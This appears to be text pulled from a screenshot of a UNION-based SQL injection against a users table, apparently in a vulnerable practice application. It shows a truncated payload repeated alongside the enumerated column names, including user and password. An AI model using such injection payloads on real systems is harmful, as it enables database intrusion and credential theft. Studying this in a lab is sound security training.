 ID: 'union select column_name, "asd" from in
First name: user_id
Surname: asd
ID: 'union select column_name, "asd" from in
First name: first_name
Surname: asd
ID: 'union select column_name, "asd" from in
First name: last_name
Surname: asd
ID: 'union select column_name, "asd" from in
First name: user
Surname: asd
ID: 'union select column_name, "asd" from in
First name: password
Surname: asd
ID: 'union select column_name, "asd" from in
First name: avatar
Surname: asd
ID: 'union select column_name, "asd" from in
First name: last_login
Surname: asd
ID: 'union select column_name, "asd" from in
First name: failed_login
Surname: asd